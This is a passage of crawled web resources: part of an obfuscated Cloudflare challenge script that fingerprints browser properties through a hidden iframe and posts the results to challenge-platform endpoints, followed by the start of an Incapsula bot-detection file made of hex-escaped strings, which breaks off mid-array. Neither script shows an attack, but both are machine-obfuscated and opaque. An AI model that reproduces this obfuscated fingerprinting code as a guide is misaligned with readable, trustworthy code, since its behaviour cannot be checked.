for(M1=X[i],Y=0;Y<s;E=1.46&M1|E<<1.65,K==R-1?(K=0,Z[M6(MA.G)](B(E)),E=0):K++,M1>>=1,Y++);i=(y--,y==0&&(y=Math[M6(MA.s)](2,s),s++),X[M0]=G++,String(x))}if(''!==i){if(Object[M6(MA.C)][M6(MA.Z)][M6(MA.R)](N,i)){if(256>i[M6(MA.a)](0)){for(Y=0;Y<s;E<<=1,R-1==K?(K=0,Z[M6(MA.v)](B(E)),E=0):K++,Y++);for(M1=i[M6(MA.k)](0),Y=0;8>Y;E=M1&1.25|E<<1,R-1==K?(K=0,Z[M6(MA.m)](B(E)),E=0):K++,M1>>=1,Y++);}else{for(M1=1,Y=0;Y<s;E=M1|E<<1,R-1==K?(K=0,Z[M6(MA.c)](B(E)),E=0):K++,M1=0,Y++);for(M1=i[M6(MA.Y)](0),Y=0;16>Y;E=1.86&M1|E<<1.26,K==R-1?(K=0,Z[M6(MA.G)](B(E)),E=0):K++,M1>>=1,Y++);}y--,y==0&&(y=Math[M6(MA.s)](2,s),s++),delete N[i]}else for(M1=X[i],Y=0;Y<s;E=E<<1.32|M1&1.08,K==R-1?(K=0,Z[M6(MA.E)](B(E)),E=0):K++,M1>>=1,Y++);y--,0==y&&s++}for(M1=2,Y=0;Y<s;E=1.75&M1|E<<1.32,R-1==K?(K=0,Z[M6(MA.K)](B(E)),E=0):K++,M1>>=1,Y++);for(;;)if(E<<=1,K==R-1){Z[M6(MA.l)](B(E));break}else K++;return Z[M6(MA.W)]('')},'j':function(S,MI,M7){return MI={F:415},M7=M4,null==S?'':''==S?null:C.i(S[M7(MT.F)],32768,function(d,M8){return M8=M7,S[M8(MI.F)](d)})},'i':function(S,R,B,M9,Y,X,N,i,y,G,s,Z,E,K,W,x,M1,M0){for(M9=M4,Y=[],X=4,N=4,i=3,y=[],Z=B(0),E=R,K=1,G=0;3>G;Y[G]=G,G+=1);for(W=0,x=Math[M9(MD.F)](2,2),s=1;x!=s;M0=E&Z,E>>=1,E==0&&(E=R,Z=B(K++)),W|=(0<M0?1:0)*s,s<<=1);switch(W){case 0:for(W=0,x=Math[M9(MD.g)](2,8),s=1;s!=x;M0=Z&E,E>>=1,0==E&&(E=R,Z=B(K++)),W|=(0<M0?1:0)*s,s<<=1);M1=g(W);break;case 1:for(W=0,x=Math[M9(MD.F)](2,16),s=1;x!=s;M0=E&Z,E>>=1,0==E&&(E=R,Z=B(K++)),W|=s*(0<M0?1:0),s<<=1);M1=g(W);break;case 2:return''}for(G=Y[3]=M1,y[M9(MD.C)](M1);;){if(K>S)return'';for(W=0,x=Math[M9(MD.g)](2,i),s=1;x!=s;M0=Z&E,E>>=1,0==E&&(E=R,Z=B(K++)),W|=(0<M0?1:0)*s,s<<=1);switch(M1=W){case 0:for(W=0,x=Math[M9(MD.g)](2,8),s=1;x!=s;M0=E&Z,E>>=1,0==E&&(E=R,Z=B(K++)),W|=s*(0<M0?1:0),s<<=1);Y[N++]=g(W),M1=N-1,X--;break;case 1:for(W=0,x=Math[M9(MD.D)](2,16),s=1;x!=s;M0=Z&E,E>>=1,E==0&&(E=R,Z=B(K++)),W|=s*(0<M0?1:0),s<<=1);Y[N++]=g(W),M1=N-1,X--;break;case 2:return y[M9(MD.S)]('')}if(0==X&&(X=Math[M9(MD.d)](2,i),i++),Y[M1])M1=Y[M1];else if(N===M1)M1=G+G[M9(MD.R)](0);else return null;y[M9(MD.B)](M1),Y[N++]=G+M1[M9(MD.Y)](0),X--,G=M1,0==X&&(X=Math[M9(MD.m)](2,i),i++)}}},D={},D[M4(MS.g)]=C.h,D}(),z={},z[M3(361)]='o',z[M3(411)]='s',z[M3(437)]='u',z[M3(423)]='z',z[M3(441)]='n',z[M3(438)]='I',z[M3(374)]='b',o=z,H[M3(418)]=function(F,g,C,D,Mt,Ma,MZ,Mu,R,B,Y,X,N,i){if(Mt={F:397,g:459,C:403,D:397,S:459,d:450,R:375,B:351,Y:450,m:375,X:351,N:416,i:439,y:407,G:377,s:427},Ma={F:443,g:407,C:401},MZ={F:358,g:453,C:412,D:448},Mu=M3,null===g||g===void 0)return D;for(R=O(g),F[Mu(Mt.F)][Mu(Mt.g)]&&(R=R[Mu(Mt.C)](F[Mu(Mt.D)][Mu(Mt.S)](g))),R=F[Mu(Mt.d)][Mu(Mt.R)]&&F[Mu(Mt.B)]?F[Mu(Mt.Y)][Mu(Mt.m)](new F[(Mu(Mt.X))](R)):function(y,MJ,G){for(MJ=Mu,y[MJ(Ma.F)](),G=0;G<y[MJ(Ma.g)];y[G+1]===y[G]?y[MJ(Ma.C)](G+1,1):G+=1);return y}(R),B='nAsAaAb'.split('A'),B=B[Mu(Mt.N)][Mu(Mt.i)](B),Y=0;Y<R[Mu(Mt.y)];X=R[Y],N=V(F,g,X),B(N)?(i=N==='s'&&!F[Mu(Mt.G)](g[X]),Mu(Mt.s)===C+X?S(C+X,N):i||S(C+X,g[X])):S(C+X,N),Y++);return D;function S(y,G,ML){ML=f,Object[ML(MZ.F)][ML(MZ.g)][ML(MZ.C)](D,G)||(D[G]=[]),D[G][ML(MZ.D)](y)}},n=M3(436)[M3(396)](';'),b=n[M3(416)][M3(439)](n),H[M3(405)]=function(F,g,Mk,MP,C,D,S,R){for(Mk={F:369,g:407,C:407,D:410,S:448,d:440},MP=M3,C=Object[MP(Mk.F)](g),D=0;D<C[MP(Mk.g)];D++)if(S=C[D],'f'===S&&(S='N'),F[S]){for(R=0;R<g[C[D]][MP(Mk.C)];-1===F[S][MP(Mk.D)](g[C[D]][R])&&(b(g[C[D]][R])||F[S][MP(Mk.S)]('o.'+g[C[D]][R])),R++);}else F[S]=g[C[D]][MP(Mk.d)](function(B){return'o.'+B})},I();function A(Mc,Mz,C,D,S,d,R){Mz=(Mc={F:435,g:386,C:447,D:392,S:457,d:344,R:451,B:387,Y:431,m:384,X:402,N:425},M3);try{return C=Q[Mz(Mc.F)](Mz(Mc.g)),C[Mz(Mc.C)]=Mz(Mc.D),C[Mz(Mc.S)]='-1',Q[Mz(Mc.d)][Mz(Mc.R)](C),D=C[Mz(Mc.B)],S={},S=KZfL4(D,D,'',S),S=KZfL4(D,D[Mz(Mc.Y)]||D[Mz(Mc.m)],'n.',S),S=KZfL4(D,C[Mz(Mc.X)],'d.',S),Q[Mz(Mc.d)][Mz(Mc.N)](C),d={},d.r=S,d.e=null,d}catch(B){return R={},R.r={},R.e=B,R}}function I(MW,Ml,Mp,Mo,F,g,C,D,S){if(MW={F:365,g:359,C:360,D:353,S:354,d:404,R:352},Ml={F:360,g:353,C:352},Mp={F:376},Mo=M3,F=H[Mo(MW.F)],!F)return;if(!L())return;(g=![],C=F[Mo(MW.g)]===!![],D=function(Mj,d){(Mj=Mo,!g)&&(g=!![],d=A(),J(d.r,function(R){T(F,R)}),d.e&&P(Mj(Mp.F),d.e))},Q[Mo(MW.C)]!==Mo(MW.D))?D():H[Mo(MW.S)]?Q[Mo(MW.S)](Mo(MW.d),D):(S=Q[Mo(MW.R)]||function(){},Q[Mo(MW.R)]=function(MV){MV=Mo,S(),Q[MV(Ml.F)]!==MV(Ml.g)&&(Q[MV(Ml.C)]=S,D())})}function L(Mr,Mf,F,g,C,D){return Mr={F:365,g:398,C:398,D:454},Mf=M3,F=H[Mf(Mr.F)],g=3600,C=Math[Mf(Mr.g)](+atob(F.t)),D=Math[Mf(Mr.C)](Date[Mf(Mr.D)]()/1e3),D-C>g?![]:!![]}function f(F,g,C){return C=M(),f=function(h,H,Q){return h=h-342,Q=C[h],Q},f(F,g)}function J(F,g,Mm,MY,MB,MR,MF,C,D){Mm={F:365,g:381,C:367,D:409,S:449,d:364,R:419,B:406,Y:359,m:395,X:343,N:432,i:458,y:389,G:383,s:393},MY={F:455},MB={F:363,g:434,C:394},MR={F:395},MF=M3,C=H[MF(Mm.F)],D=new H[(MF(Mm.g))](),D[MF(Mm.C)](MF(Mm.D),MF(Mm.S)+H[MF(Mm.d)][MF(Mm.R)]+MF(Mm.B)+C.r),C[MF(Mm.Y)]&&(D[MF(Mm.m)]=5e3,D[MF(Mm.X)]=function(Mg){Mg=MF,g(Mg(MR.F))}),D[MF(Mm.N)]=function(MC){MC=MF,D[MC(MB.F)]>=200&&D[MC(MB.F)]<300?g(MC(MB.g)):g(MC(MB.C)+D[MC(MB.F)])},D[MF(Mm.i)]=function(Mh){Mh=MF,g(Mh(MY.F))},D[MF(Mm.y)](e[MF(Mm.G)](JSON[MF(Mm.s)](F)))}function O(F,Ms,MU,g){for(Ms={F:403,g:369,C:400},MU=M3,g=[];null!==F;g=g[MU(Ms.F)](Object[MU(Ms.g)](F)),F=Object[MU(Ms.C)](F));return g}function T(C,D,Mq,MO,S,d,R){if(Mq={F:345,g:359,C:434,D:391,S:372,d:456,R:460,B:373,Y:456,m:429,X:347,N:460,i:373},MO=M3,S=MO(Mq.F),!C[MO(Mq.g)])return;D===MO(Mq.C)?(d={},d[MO(Mq.D)]=S,d[MO(Mq.S)]=C.r,d[MO(Mq.d)]=MO(Mq.C),H[MO(Mq.R)][MO(Mq.B)](d,'*')):(R={},R[MO(Mq.D)]=S,R[MO(Mq.S)]=C.r,R[MO(Mq.Y)]=MO(Mq.m),R[MO(Mq.X)]=D,H[MO(Mq.N)][MO(Mq.i)](R,'*'))}function j(F,g,Mi,MQ){return Mi={F:445,g:445,C:358,D:421,S:412,d:410,R:368},MQ=M3,g instanceof F[MQ(Mi.F)]&&0<F[MQ(Mi.g)][MQ(Mi.C)][MQ(Mi.D)][MQ(Mi.S)](g)[MQ(Mi.d)](MQ(Mi.R))}function M(Mx){return Mx='getPrototypeOf,splice,contentDocument,concat,DOMContentLoaded,nZlNH7,/jsd/r/0.7376994560087735:1762962250:N7Cfjmq1BkufkjacXBqxLhXuh9mN9a0J8ZJzUqhLZl4/,length,21972DmMaTp,POST,indexOf,string,call,chctx,220mDwwxs,charCodeAt,includes,2FtrKcoLUuOdMQEJAa+kBvWz5nG-b6qXf0Z7lpN4s$1gI9xSwRDPHhiyT3jV8YmCe,KZfL4,uTFG0,1333505WnbIXT,toString,QKbrq5,symbol,errorInfoObject,removeChild,fromCharCode,d.cookie,chlApiUrl,error,random,clientInformation,onload,/invisible/jsd,success,createElement,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,undefined,bigint,bind,map,number,4132931ERgbjG,sort,545758wxRYvV,Function,994216HkGLoA,style,push,/cdn-cgi/challenge-platform/h/,Array,appendChild,isArray,hasOwnProperty,now,xhr-error,event,tabIndex,onerror,getOwnPropertyNames,parent,msg,2682feTFes,ontimeout,body,cloudflare-invisible,1WBepVs,detail,7DXwdsv,785331HwnYoy,OOUF6,Set,onreadystatechange,loading,addEventListener,charAt,chlApiRumWidgetAgeMs,pow,prototype,api,readyState,object,/b/ov1/0.7376994560087735:1762962250:N7Cfjmq1BkufkjacXBqxLhXuh9mN9a0J8ZJzUqhLZl4/,status,_cf_chl_opt,__CF$cv$params,jsd,open,[native code],keys,document,catch,sid,postMessage,boolean,from,error on cf_chl_props,isNaN,chlApiSitekey,XOMn3,join,XMLHttpRequest,24JOWiga,TaBDWRRfJVP,navigator,function,iframe,contentWindow,fvZZm6,send,6xVGBSH,source,display: none,stringify,http-code:,timeout,split,Object,floor,chlApiClientVersion'.split(','),M=function(){return Mx},M()}function U(F,Md,MM){return Md={F:430},MM=M3,Math[MM(Md.F)]()>F}function V(F,g,C,MG,Me,D){Me=(MG={F:371,g:450,C:452,D:450,S:385},M3);try{return g[C][Me(MG.F)](function(){}),'p'}catch(S){}try{if(g[C]==null)return g[C]===void 0?'u':'x'}catch(R){return'i'}return F[Me(MG.g)][Me(MG.C)](g[C])?'a':g[C]===F[Me(MG.D)]?'p5':g[C]===!0?'T':!1===g[C]?'F':(D=typeof g[C],Me(MG.S)==D?j(F,g[C])?'N':'f':o[D]||'?')}function P(D,S,MN,MH,d,R,B,Y,m,X,N,i){if(MN={F:461,g:429,C:365,D:449,S:364,d:419,R:362,B:433,Y:381,m:367,X:409,N:395,i:343,y:378,G:364,s:350,Z:428,a:364,v:388,k:356,c:422,E:399,K:379,l:424,W:413,x:391,M0:366,M1:389,Mi:383},MH=M3,!U(.01))return![];R=(d={},d[MH(MN.F)]=D,d[MH(MN.g)]=S,d);try{B=H[MH(MN.C)],Y=MH(MN.D)+H[MH(MN.S)][MH(MN.d)]+MH(MN.R)+B.r+MH(MN.B),m=new H[(MH(MN.Y))](),m[MH(MN.m)](MH(MN.X),Y),m[MH(MN.N)]=2500,m[MH(MN.i)]=function(){},X={},X[MH(MN.y)]=H[MH(MN.G)][MH(MN.s)],X[MH(MN.Z)]=H[MH(MN.a)][MH(MN.v)],X[MH(MN.k)]=H[MH(MN.a)][MH(MN.c)],X[MH(MN.E)]=H[MH(MN.G)][MH(MN.K)],N=X,i={},i[MH(MN.l)]=R,i[MH(MN.W)]=N,i[MH(MN.x)]=MH(MN.M0),m[MH(MN.M1)](e[MH(MN.Mi)](i))}catch(y){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.royalgazette.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=944000032
body_size: 20419
content:
var _0xe285=['\x77\x71\x6b\x41\x42\x41\x3d\x3d','\x77\x34\x54\x43\x68\x6b\x30\x3d','\x58\x4d\x4f\x34\x77\x72\x67\x3d','\x5a\x42\x48\x43\x73\x63\x4f\x4e\x50\x4d\x4f\x66\x57\x63\x4f\x63\x56\x6e\x4c\x44\x6e\x41\x59\x58\x49\x48\x76\x43\x76\x4d\x4f\x51\x44\x41\x78\x6e\x4a\x31\x70\x4c\x77\x35\x2f\x43\x72\x4d\x4f\x46\x77\x34\x33\x44\x68\x52\x38\x46\x77\x35\x62\x44\x68\x63\x4b\x50\x77\x6f\x6f\x3d','\x53\x44\x51\x6a\x77\x37\x2f\x43\x6f\x54\x6c\x4c','\x77\x70\x58\x43\x75\x32\x55\x3d','\x77\x6f\x37\x43\x76\x57\x7a\x43\x68\x4d\x4b\x52\x63\x41\x3d\x3d','\x77\x6f\x31\x54\x77\x35\x6e\x44\x6b\x56\x30\x36\x62\x67\x30\x3d','\x55\x73\x4f\x75\x77\x36\x77\x3d','\x77\x71\x54\x44\x72\x38\x4f\x53\x58\x38\x4f\x51\x64\x33\x34\x3d','\x53\x51\x45\x54\x59\x38\x4f\x54\x66\x47\x73\x6a\x77\x35\x6b\x3d','\x55\x38\x4f\x51\x77\x36\x76\x44\x72\x56\x68\x30\x77\x72\x55\x3d','\x77\x35\x76\x43\x6d\x30\x6b\x3d','\x62\x78\x4d\x4f\x77\x34\x33\x43\x68\x6d\x5a\x37\x44\x47\x34\x3d','\x62\x6a\x48\x43\x70\x41\x54\x44\x68\x38\x4f\x70\x46\x43\x6a\x44\x68\x4d\x4b\x7a\x77\x37\x54\x43\x73\x79\x37\x43\x6b\x38\x4b\x53\x77\x37\x46\x78\x47\x67\x3d\x3d','\x77\x71\x4d\x64\x58\x7a\x55\x3d','\x5a\x4d\x4b\x30\x42\x63\x4b\x30\x77\x6f\x70\x74\x77\x37\x63\x3d','\x65\x6a\x4c\x44\x6a\x73\x4f\x66\x61\x4d\x4f\x43\x48\x63\x4f\x54\x45\x47\x4c\x43\x69\x43\x56\x31\x4f\x54\x6f\x3d','\x77\x37\x7a\x44\x67\x4d\x4f\x73\x57\x38\x4b\x6c','\x64\x38\x4b\x2f\x4d\x41\x3d\x3d','\x77\x36\x76\x43\x70\x4d\x4f\x49\x77\x36\x34\x49\x77\x37\x66\x43\x75\x32\x48\x44\x74\x4d\x4b\x45\x53\x73\x4f\x2f\x77\x71\x72\x43\x76\x6b\x35\x63\x58\x41\x3d\x3d','\x59\x68\x38\x53\x77\x34\x42\x62','\x77\x71\x34\x37\x77\x34\x6f\x3d','\x4c\x48\x64\x2f\x65\x38\x4b\x37\x77\x70\x48\x44\x67\x32\x30\x53\x61\x51\x3d\x3d','\x77\x6f\x70\x55\x77\x35\x76\x44\x6c\x6e\x4d\x77\x5a\x42\x77\x6f\x4c\x41\x3d\x3d','\x77\x37\x35\x41\x46\x48\x51\x69\x77\x35\x64\x6a\x77\x72\x48\x44\x69\x38\x4b\x6f','\x77\x37\x7a\x43\x75\x57\x55\x3d','\x55\x38\x4f\x58\x77\x36\x54\x44\x72\x48\x5a\x73','\x47\x47\x38\x2b\x77\x72\x52\x70\x49\x51\x3d\x3d','\x55\x73\x4b\x70\x4b\x41\x3d\x3d','\x59\x51\x39\x4d','\x61\x42\x48\x43\x6f\x67\x3d\x3d','\x77\x6f\x70\x55\x77\x35\x76\x44\x6c\x6e\x45\x72','\x50\x68\x50\x44\x6d\x51\x3d\x3d','\x77\x6f\x50\x44\x6c\x63\x4f\x5a','\x77\x70\x49\x4a\x77\x34\x63\x3d','\x4c\x51\x2f\x44\x6a\x73\x4b\x39\x77\x34\x2f\x44\x6d\x51\x3d\x3d','\x77\x72\x58\x43\x67\x63\x4b\x42','\x45\x79\x78\x4a','\x77\x6f\x42\x6d\x61\x77\x3d\x3d','\x77\x37\x33\x43\x6b\x73\x4b\x6f','\x62\x63\x4b\x55\x43\x67\x3d\x3d','\x77\x37\x63\x6e\x77\x70\x37\x43\x6e\x73\x4f\x70\x77\x36\x4d\x3d','\x4e\x78\x4e\x6b','\x77\x6f\x51\x55\x53\x69\x49\x79\x77\x70\x30\x3d','\x77\x70\x51\x39\x41\x67\x3d\x3d','\x42\x43\x70\x65','\x77\x37\x4c\x44\x73\x30\x73\x3d','\x61\x41\x34\x47','\x4b\x73\x4b\x72\x77\x34\x73\x3d','\x77\x6f\x54\x44\x71\x4d\x4f\x66','\x77\x71\x50\x43\x69\x38\x4b\x72\x77\x71\x68\x45\x77\x37\x41\x3d','\x77\x36\x2f\x43\x75\x55\x6f\x3d','\x77\x37\x38\x5a\x77\x37\x6a\x43\x71\x63\x4f\x6c\x77\x70\x63\x3d','\x77\x35\x59\x2b\x77\x37\x4d\x3d','\x66\x77\x30\x31','\x44\x6c\x31\x64\x54\x63\x4b\x39\x77\x72\x6a\x44\x6f\x45\x41\x61\x56\x78\x41\x68\x77\x34\x4c\x43\x6d\x55\x67\x30\x77\x34\x50\x44\x6c\x38\x4f\x41\x52\x6d\x76\x44\x71\x38\x4f\x32\x51\x4d\x4b\x58\x77\x37\x45\x38\x64\x73\x4b\x48\x77\x71\x64\x56\x77\x36\x2f\x43\x70\x56\x67\x48\x55\x79\x7a\x44\x75\x38\x4b\x64\x45\x73\x4b\x55\x77\x35\x62\x44\x68\x63\x4b\x4d\x77\x71\x7a\x43\x76\x63\x4b\x70\x77\x72\x6a\x44\x6d\x43\x33\x44\x6c\x4d\x4b\x69\x77\x35\x44\x43\x69\x46\x59\x76\x49\x78\x41\x67\x46\x56\x4e\x5a\x77\x34\x77\x49','\x53\x54\x51\x2b\x77\x36\x76\x43\x74\x44\x59\x3d','\x77\x34\x72\x44\x6c\x38\x4f\x31','\x50\x63\x4b\x43\x4e\x41\x3d\x3d','\x77\x6f\x58\x43\x69\x42\x37\x43\x73\x78\x37\x44\x6e\x6b\x48\x43\x6c\x51\x6e\x43\x68\x6d\x6b\x3d','\x77\x70\x58\x43\x69\x38\x4b\x6e\x65\x38\x4f\x4e','\x44\x63\x4b\x4f\x77\x36\x6f\x58\x5a\x67\x63\x3d','\x59\x6a\x4d\x45\x4f\x63\x4f\x63\x65\x32\x59\x6e\x77\x34\x31\x52\x41\x47\x4e\x64\x5a\x41\x3d\x3d','\x77\x34\x48\x43\x6f\x57\x48\x43\x76\x38\x4f\x2b','\x52\x38\x4b\x74\x4d\x56\x59\x6c\x77\x71\x77\x3d','\x77\x35\x42\x74\x58\x6e\x55\x7a','\x77\x70\x41\x51\x77\x35\x73\x3d','\x54\x77\x50\x44\x6a\x53\x6a\x43\x6d\x4d\x4b\x4e','\x77\x37\x7a\x44\x68\x63\x4f\x69\x51\x63\x4b\x6c\x77\x6f\x34\x3d','\x4e\x73\x4b\x46\x77\x36\x6b\x33\x5a\x6a\x6a\x43\x70\x77\x3d\x3d','\x54\x69\x34\x4e\x77\x36\x68\x39\x77\x37\x4d\x3d','\x61\x4d\x4b\x36\x77\x6f\x77\x3d','\x53\x67\x6a\x44\x68\x79\x72\x43\x6c\x4d\x4b\x71\x77\x37\x45\x3d','\x50\x4d\x4b\x49\x77\x36\x52\x7a\x77\x71\x34\x76','\x41\x55\x7a\x44\x74\x73\x4b\x44','\x55\x53\x48\x43\x70\x63\x4b\x44\x77\x72\x76\x43\x75\x67\x3d\x3d','\x77\x71\x31\x47\x77\x36\x58\x44\x71\x73\x4b\x58\x77\x70\x2f\x44\x74\x73\x4f\x62\x42\x69\x31\x31\x4a\x58\x66\x44\x6b\x44\x52\x73\x77\x70\x70\x42\x77\x72\x78\x41\x62\x56\x72\x43\x6f\x55\x31\x4e\x50\x4d\x4b\x72\x57\x73\x4f\x31\x51\x48\x62\x43\x73\x79\x6c\x71\x61\x30\x4a\x70\x77\x34\x34\x7a\x4f\x38\x4f\x70\x55\x63\x4f\x53\x58\x78\x58\x44\x67\x73\x4f\x30\x77\x34\x2f\x44\x75\x67\x3d\x3d','\x43\x48\x63\x7a\x77\x71\x39\x63','\x62\x43\x7a\x43\x69\x77\x3d\x3d','\x48\x4d\x4b\x2b\x77\x72\x72\x43\x76\x77\x46\x74\x63\x58\x74\x6a\x4d\x68\x6c\x36\x4e\x6a\x49\x4f\x77\x35\x42\x71\x77\x34\x66\x43\x6d\x41\x74\x43\x42\x4d\x4b\x30\x42\x73\x4b\x73\x57\x63\x4f\x77\x77\x37\x37\x43\x72\x63\x4b\x52\x5a\x45\x31\x6e\x77\x70\x6e\x44\x68\x6c\x56\x75\x4b\x58\x37\x44\x76\x67\x3d\x3d','\x77\x71\x33\x44\x72\x38\x4f\x56\x51\x67\x3d\x3d','\x77\x35\x4e\x79\x51\x67\x3d\x3d','\x77\x6f\x30\x56\x77\x37\x30\x3d','\x51\x38\x4b\x78\x45\x67\x3d\x3d','\x59\x53\x66\x44\x71\x77\x3d\x3d','\x52\x38\x4b\x59\x77\x6f\x6f\x3d','\x64\x38\x4b\x34\x50\x51\x3d\x3d','\x52\x73\x4b\x6e\x4d\x77\x3d\x3d','\x55\x43\x77\x67','\x77\x6f\x56\x5a\x77\x35\x54\x44\x67\x30\x51\x33','\x77\x37\x58\x43\x71\x4d\x4b\x43\x63\x63\x4f\x2f\x77\x37\x34\x3d','\x77\x6f\x39\x35\x57\x33\x73\x69\x4c\x38\x4b\x62\x77\x35\x77\x3d','\x45\x56\x55\x70','\x77\x35\x70\x32\x59\x77\x3d\x3d','\x77\x36\x72\x43\x75\x4d\x4b\x4f\x5a\x63\x4f\x2f\x77\x36\x51\x3d','\x41\x6a\x2f\x44\x6d\x67\x3d\x3d','\x77\x70\x31\x56\x77\x37\x59\x3d','\x77\x34\x7a\x44\x6c\x38\x4b\x30\x77\x70\x56\x6e\x77\x36\x59\x35\x77\x70\x6e\x44\x75\x38\x4b\x36\x77\x35\x48\x43\x6b\x63\x4b\x68\x77\x36\x56\x4e\x53\x68\x42\x2b\x5a\x47\x4a\x36\x77\x72\x6e\x44\x72\x58\x49\x54\x55\x77\x33\x44\x76\x38\x4f\x47\x53\x69\x67\x37\x54\x4d\x4b\x56\x77\x35\x72\x43\x76\x33\x72\x44\x6c\x55\x56\x2f','\x44\x67\x56\x61','\x55\x41\x6f\x5a\x59\x63\x4f\x42\x66\x51\x3d\x3d','\x49\x7a\x52\x2f\x66\x4d\x4b\x6e','\x53\x4d\x4b\x6e\x4d\x46\x6f\x34\x77\x71\x45\x3d','\x77\x70\x34\x35\x77\x35\x55\x3d','\x4a\x46\x67\x41\x77\x72\x4e\x63\x4f\x4d\x4f\x6c\x77\x72\x51\x3d','\x56\x38\x4f\x65\x77\x72\x4c\x43\x6a\x51\x51\x66','\x57\x63\x4f\x53\x77\x34\x67\x3d','\x77\x35\x39\x41\x77\x72\x38\x3d','\x77\x6f\x6a\x43\x6c\x63\x4f\x39\x77\x35\x39\x48\x77\x36\x34\x3d','\x48\x45\x54\x44\x69\x41\x3d\x3d','\x61\x63\x4b\x38\x77\x71\x7a\x43\x76\x47\x6e\x44\x67\x77\x3d\x3d','\x4f\x38\x4b\x53\x47\x38\x4b\x73\x77\x35\x5a\x31\x77\x6f\x48\x44\x76\x73\x4b\x4b\x77\x6f\x4d\x3d','\x52\x38\x4b\x71\x50\x30\x38\x50\x77\x71\x62\x44\x70\x38\x4b\x61\x45\x43\x49\x3d','\x5a\x38\x4f\x4a\x77\x37\x55\x3d','\x77\x71\x7a\x43\x68\x73\x4b\x6b\x77\x72\x31\x78\x77\x36\x77\x3d','\x77\x72\x54\x43\x6a\x4d\x4b\x5a\x77\x71\x35\x33\x77\x36\x31\x58\x77\x72\x55\x3d','\x54\x53\x34\x63\x77\x37\x4d\x3d','\x42\x78\x62\x43\x6a\x51\x3d\x3d','\x51\x4d\x4b\x4f\x46\x41\x3d\x3d','\x77\x36\x6e\x44\x6c\x63\x4f\x69','\x77\x34\x33\x44\x6f\x38\x4f\x43\x43\x43\x5a\x55','\x77\x36\x7a\x44\x6d\x4d\x4f\x68\x51\x4d\x4b\x53\x77\x70\x50\x43\x73\x68\x62\x43\x6c\x31\x30\x3d','\x55\x73\x4f\x54\x77\x37\x38\x3d','\x77\x71\x74\x55\x54\x58\x70\x55\x77\x34\x51\x7a\x77\x71\x6a\x43\x75\x38\x4f\x73\x77\x34\x62\x44\x69\x38\x4f\x67\x77\x35\x44\x43\x6c\x63\x4b\x41\x49\x73\x4f\x6d\x58\x38\x4f\x30\x64\x33\x56\x53\x44\x73\x4f\x31\x42\x4d\x4b\x6c\x41\x68\x58\x43\x6e\x6a\x55\x3d','\x77\x37\x35\x48\x47\x6d\x30\x49\x77\x35\x30\x3d','\x57\x48\x78\x43','\x56\x7a\x34\x37','\x52\x63\x4f\x70\x77\x36\x63\x3d','\x77\x71\x39\x76\x77\x6f\x2f\x43\x6a\x63\x4f\x63\x77\x37\x38\x68\x77\x71\x34\x3d','\x77\x36\x33\x43\x73\x6d\x4d\x3d','\x77\x36\x76\x43\x71\x63\x4b\x31','\x61\x63\x4b\x2b\x47\x4d\x4b\x4f','\x77\x35\x48\x44\x6a\x4d\x4f\x67\x4b\x38\x4f\x76\x77\x6f\x6a\x44\x74\x54\x59\x34\x77\x6f\x72\x44\x6b\x4d\x4b\x75\x77\x37\x63\x4d\x77\x34\x72\x44\x68\x63\x4f\x55\x77\x71\x48\x43\x6a\x30\x62\x43\x6c\x38\x4b\x36\x4d\x42\x54\x44\x6d\x6a\x6c\x66\x63\x4d\x4b\x77\x77\x6f\x37\x43\x75\x52\x35\x47\x77\x37\x58\x44\x6e\x41\x7a\x44\x75\x63\x4b\x78\x77\x72\x4a\x6b','\x50\x32\x49\x46','\x77\x35\x6a\x43\x68\x32\x45\x3d','\x77\x34\x58\x43\x75\x55\x38\x3d','\x77\x35\x42\x54\x58\x77\x3d\x3d','\x4a\x30\x66\x44\x6f\x51\x3d\x3d','\x77\x35\x39\x64\x77\x72\x77\x3d','\x44\x6e\x63\x36','\x77\x71\x30\x55\x4b\x67\x3d\x3d','\x53\x51\x6e\x44\x69\x69\x45\x3d','\x56\x68\x49\x66','\x77\x36\x46\x78\x5a\x67\x3d\x3d','\x77\x70\x58\x43\x73\x57\x7a\x43\x68\x38\x4b\x4b\x62\x77\x3d\x3d','\x4e\x4d\x4b\x66\x46\x4d\x4b\x35\x77\x36\x46\x79','\x77\x6f\x76\x43\x6c\x63\x4f\x73\x77\x34\x51\x3d','\x77\x72\x2f\x43\x67\x63\x4f\x72\x77\x34\x6b\x3d','\x77\x36\x35\x4e\x41\x56\x49\x49\x77\x35\x56\x69','\x77\x72\x7a\x43\x76\x63\x4b\x45\x77\x34\x5a\x51\x77\x36\x62\x44\x72\x51\x3d\x3d','\x4c\x4d\x4b\x50\x77\x37\x67\x3d','\x63\x47\x37\x43\x6e\x63\x4f\x62\x4c\x38\x4f\x58\x57\x38\x4f\x4b\x55\x43\x4d\x3d','\x77\x34\x50\x43\x6d\x32\x6e\x43\x67\x6e\x6e\x44\x73\x51\x44\x43\x6d\x31\x54\x43\x6c\x44\x38\x3d','\x59\x42\x62\x43\x74\x77\x3d\x3d','\x77\x6f\x73\x5a\x52\x54\x63\x48\x77\x6f\x45\x3d','\x77\x70\x62\x43\x6a\x73\x4b\x34\x65\x67\x3d\x3d','\x41\x73\x4b\x6f\x77\x37\x34\x3d','\x77\x37\x59\x65\x77\x37\x44\x43\x74\x51\x3d\x3d','\x77\x6f\x54\x43\x71\x73\x4b\x69','\x77\x6f\x33\x44\x68\x38\x4f\x50','\x51\x63\x4b\x4c\x50\x67\x3d\x3d','\x50\x51\x50\x44\x6f\x77\x3d\x3d','\x44\x48\x46\x71','\x77\x34\x42\x79\x58\x47\x38\x7a\x4c\x73\x4b\x61\x77\x6f\x4c\x43\x6e\x38\x4f\x62\x77\x36\x59\x3d','\x77\x71\x51\x49\x41\x54\x67\x7a\x5a\x46\x73\x6b','\x77\x35\x54\x43\x6d\x30\x44\x43\x76\x46\x6e\x44\x6b\x41\x48\x43\x69\x6b\x6e\x43\x6c\x53\x6f\x3d','\x4b\x67\x4c\x44\x6a\x63\x4b\x36\x77\x36\x6e\x44\x69\x73\x4b\x45\x62\x77\x3d\x3d','\x77\x37\x6a\x44\x6f\x63\x4f\x61','\x77\x36\x56\x4d\x4f\x51\x3d\x3d','\x77\x70\x41\x44\x44\x41\x3d\x3d','\x77\x35\x41\x75\x77\x6f